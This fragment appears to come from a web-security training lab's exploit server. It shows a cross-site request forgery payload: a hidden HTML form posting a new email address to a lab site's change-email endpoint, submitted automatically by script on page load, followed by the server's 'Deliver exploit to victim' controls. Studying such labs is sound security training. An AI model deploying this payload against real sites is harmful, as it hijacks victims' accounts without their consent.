 Body:
<form action="https://0a1000f60481354e8075944c0074006c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener3@normal-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log